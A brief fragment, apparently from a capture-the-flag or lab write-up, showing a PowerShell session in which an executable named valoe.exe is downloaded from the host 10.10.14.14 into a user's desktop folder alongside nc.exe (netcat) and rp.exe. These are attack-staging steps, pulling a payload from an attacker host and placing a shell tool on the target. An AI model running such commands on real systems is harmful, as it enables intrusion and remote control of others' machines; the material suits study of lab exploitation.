 PS C:\Users\Sarah\Desktop\valoe> IWR 10.10.14.14/valoe.exe -OutFile valoe.exe
PS C:\Users\Sarah\Desktop\valoe> dir
    Directory: C:\Users\Sarah\Desktop\valoe
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       30/09/2022     23:04          45272 nc.exe
-a----       30/09/2022     23:04         679936 rp.exe
-a----       30/09/2022     23:08           7168 valoe.exe